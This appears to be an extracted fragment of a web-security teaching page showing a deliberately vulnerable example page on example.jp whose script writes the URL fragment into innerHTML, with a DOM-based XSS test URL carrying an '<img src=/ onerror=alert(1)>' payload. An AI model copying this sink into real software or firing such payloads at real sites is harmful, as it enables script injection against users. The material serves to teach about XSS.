 example.jp/4h/4h-001.html#%3Cim
http://example.jp/4h/4h-001.html#
view-source:http://example.jp/4h/4h-001.html#%3Cimg src=/ onerror=alert(1)%3E
1 <body>
2 <script>
3 window.addEventListener("hashchange", chghash, false);
4 window.addEventListener("load", chghash, false);
5
6 function chghash() {
7   var hash = window.location.hash;
8   var color = document.getElementById("color");
9   color.innerHTML = decodeURIComponent(window.location.hash.slice(1));
10 }
11 </script>
12 <a href="#赤">赤</a>
13 <a href="#緑">緑</a>
14 <a href="#青">青</a>
15 <p id="color"></p>
16 </body>